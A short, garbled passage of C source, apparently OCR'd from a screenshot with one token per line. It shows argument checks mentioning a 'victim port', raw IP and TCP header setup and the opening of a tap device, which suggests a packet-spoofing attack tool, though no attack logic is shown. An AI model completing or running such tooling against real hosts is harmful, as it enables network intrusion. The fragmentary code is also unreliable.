
fprintf
(
stderr
,
"invalid victim 
port given\n"
)
;
usage
(
)
;
return
1
;
}
  la 
=
inet_addr
(
local_ip_addr
)
;
  fid 
=
(
unsigned
short
)
getpid
(
)
;
  iph 
=
(
struct
 ip 
*
)
iph_buff
;
  tcph 
=
(
struct
 tcphdr 
*
)
tcph_buff
;
if
(
(
t 
=
open
(
tap_device
,
 O_RDWR
)
)
<
0
)
{
perror
(
"open"
)
;
return
2
;
}
/*
